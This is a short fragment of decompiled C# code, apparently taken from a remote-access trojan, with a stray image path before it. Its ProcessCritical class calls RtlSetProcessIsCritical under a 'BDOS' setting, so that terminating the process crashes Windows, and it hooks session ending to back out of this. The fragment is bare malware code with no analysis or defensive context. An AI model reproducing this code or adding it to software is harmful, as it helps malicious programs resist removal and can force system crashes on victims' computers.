 public static class ProcessCritical
{
// Token: 0x0600003E RID: 62 RVA: 0x000021AD File Offset: 0x000003AD
public static void SystemEvents_SessionEnding(object sender, SessionEndingEventArgs e)
{
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Exit();
}
}
// Token: 0x0600003F RID: 63 RVA: 0x00003B74 File Offset: 0x00001D74
public static void Set()
{
try
{
SystemEvents.SessionEnding += new SessionEndingEventHandler(ProcessCritical.SystemEvents_SessionEnding);
Process.EnterDebugMode();
NativeMethods.RtlSetProcessIsCritical(1U, 0U, 0U);
}
catch
{
}
}